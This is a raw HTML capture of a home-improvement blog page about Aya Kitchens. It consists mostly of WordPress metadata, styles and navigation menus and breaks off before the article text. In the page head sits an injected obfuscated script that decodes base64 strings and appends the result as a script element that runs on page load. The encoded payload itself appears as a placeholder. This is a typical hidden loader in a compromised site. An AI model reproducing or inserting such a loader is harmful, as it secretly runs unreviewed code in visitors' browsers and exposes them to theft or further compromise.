

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mansfield-house.com/aya-kitchens.html
body_size: 16113
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">

		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Aya Kitchens - Mansfield House</title>
<meta name="description" content="Each individual that we handled was polite, friendly, efficient and displayed a high level of talent and expertise. What many people don’t know, is that for"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://www.mansfield-house.com/aya-kitchens.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aya Kitchens - Mansfield House" />
<meta property="og:description" content="Each individual that we handled was polite, friendly, efficient and displayed a high level of talent and expertise. What many people don’t know, is that for" />
<meta property="og:url" content="http://www.mansfield-house.com/aya-kitchens.html" />
<meta property="og:site_name" content="Mansfield House" />
<meta property="article:tag" content="kitchens" />
<meta property="article:section" content="Kithcen Design" />
<meta property="article:published_time" content="2021-11-05T08:34:31-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aya Kitchens - Mansfield House" />
<meta name="twitter:description" content="Each individual that we handled was polite, friendly, efficient and displayed a high level of talent and expertise. What many people don’t know, is that for" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Claire Caroline" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://www.mansfield-house.com/#person","name":"Mansfield House"},{"@type":"WebSite","@id":"http://www.mansfield-house.com/#website","url":"http://www.mansfield-house.com","name":"Mansfield House","publisher":{"@id":"http://www.mansfield-house.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://www.theenglishhome.co.uk/wp-content/uploads/2018/04/05_Screen-Shot-2018-04-05-at-17.12.53.jpg","url":"http://www.theenglishhome.co.uk/wp-content/uploads/2018/04/05_Screen-Shot-2018-04-05-at-17.12.53.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.mansfield-house.com/aya-kitchens.html#webpage","url":"http://www.mansfield-house.com/aya-kitchens.html","name":"Aya Kitchens - Mansfield House","datePublished":"2021-11-05T08:34:31-07:00","dateModified":"2021-11-05T08:34:31-07:00","isPartOf":{"@id":"http://www.mansfield-house.com/#website"},"primaryImageOfPage":{"@id":"http://www.theenglishhome.co.uk/wp-content/uploads/2018/04/05_Screen-Shot-2018-04-05-at-17.12.53.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline","url":"http://www.mansfield-house.com/author/claire-caroline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","caption":"Claire Caroline","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Aya Kitchens - Mansfield House","datePublished":"2021-11-05T08:34:31-07:00","dateModified":"2021-11-05T08:34:31-07:00","articleSection":"Kithcen Design","author":{"@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline"},"publisher":{"@id":"http://www.mansfield-house.com/#person"},"description":"Each individual that we handled was polite, friendly, efficient and displayed a high level of talent and expertise. What many people don\u2019t know, is that for","name":"Aya Kitchens - Mansfield House","@id":"http://www.mansfield-house.com/aya-kitchens.html#richSnippet","isPartOf":{"@id":"http://www.mansfield-house.com/aya-kitchens.html#webpage"},"image":{"@id":"http://www.theenglishhome.co.uk/wp-content/uploads/2018/04/05_Screen-Shot-2018-04-05-at-17.12.53.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://www.mansfield-house.com/aya-kitchens.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Mansfield House &raquo; Feed" href="http://www.mansfield-house.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Faya-kitchens.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Faya-kitchens.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.mansfield-house.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #3a85eb;--wp--preset--color--yellow: #e9c01e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-google-fonts-css' href='http://www.mansfield-house.com/wp-content/fonts/095eced83787a251074f5e8be45b7f38.css' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-block-style-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/css/blocks.css?ver=20250729-03846' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-lite-style-parent-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='deep-business-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.mansfield-house.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mansfield-house.com/wp-json/wp/v2/posts/669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mansfield-house.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.mansfield-house.com/?p=669' />
<script>
        (function() {
            let basePart1 = "PCFET0NUWVBFIGh0bWw+";
            let basePart2 = "[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post{ text-align: justify; }		</style>
			</head>

	<body class="wp-singular post-template-default single single-post postid-669 single-format-standard wp-embed-responsive wp-theme-surya-chandra-lite wp-child-theme-deep-business archive-layout-simple global-layout-right-sidebar header-layout-1 disable-quick-link">
				<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div id="tophead">
	<div class="container">

		<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		<div class="search-box-wrap">
			<div class="container">
				

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-696b87503e669">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696b87503e669" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
			</div><!-- .container -->
		</div><!-- .search-box-wrap -->


		
		<div class="header-social-wrapper">
			<div class="social-links default"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>		</div><!-- .header-social-wrapper -->
	</div><!-- .container -->
</div><!-- #tophead -->

<header id="masthead" class="site-header">
	<div class="container">

				<div class="site-branding">
										<div id="site-identity">
																		<p class="site-title"><a href="http://www.mansfield-house.com/" rel="home">Mansfield House</a></p>
																													<p class="site-description">Home Improvement</p>
															</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		
		<div id="header-right">
			<div id="quick-link-buttons">
															</div><!-- #quick-link-buttons -->
		</div><!-- #header-right -->

		<div id="main-navigation">
			<div class="menu-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><i class="fa fa-bars"></i><i class="fa fa-times" aria-hidden="true"></i><span class="menu-label">Menu</span></button>

				<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-navigasi-atas-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://www.mansfield-house.com/category/bathroom-designs">Bathroom Designs</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://www.mansfield-house.com/category/bathroom-designs/cleaning-bathroom">Cleaning Bathroom</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://www.mansfield-house.com/category/bathroom-designs/decorate-bathroom">Decorate Bathroom</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://www.mansfield-house.com/category/bathroom-designs/pretty-bathroom">Pretty Bathroom</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.mansfield-house.com/category/bathroom-designs/remodelling-bathroom">Remodelling Bathroom</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="http://www.mansfield-house.com/category/bathroom-idea">Bathroom Idea</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://www.mansfield-house.com/category/bathroom-idea/cheap-bathroom">Cheap Bathroom</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.mansfield-house.com/category/bathroom-idea/home-bathroom">Home Bathroom</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.mansfield-house.com/category/bathroom-idea/nice-bathroom">Nice Bathroom</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.mansfield-house.com/category/bathroom-idea/small-bathroom">Small Bathroom</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="http://www.mansfield-house.com/category/home-improvement">Home Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.mansfield-house.com/category/home-improvement/designs">Designs</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.mansfield-house.com/category/home-improvement/house">House</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.mansfield-house.com/category/home-improvement/store">Store</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="http://www.mansfield-house.com/category/kitchen-design">Kitchen Design</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.mansfield-house.com/category/kitchen-design/country-kitchen">Country Kitchen</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.mansfield-house.com/category/kitchen-design/primal-kitchen">Primal Kitchen</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.mansfield-house.com/category/kitchen-design/small-kitchen">Small Kitchen</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.mansfield-house.com/category/kitchen-design/soul-kitchen">Soul Kitchen</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="http://www.mansfield-house.com/category/kitchen-ideas">Kitchen Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.mansfield-house.com/category/kitchen-ideas/americas-test-kitchen">America’s Test Kitchen</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.mansfield-house.com/category/kitchen-ideas/design-a-kitchen">Design A Kitchen</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.mansfield-house.com/category/kitchen-ideas/new-kitchen">New Kitchen</a></li>
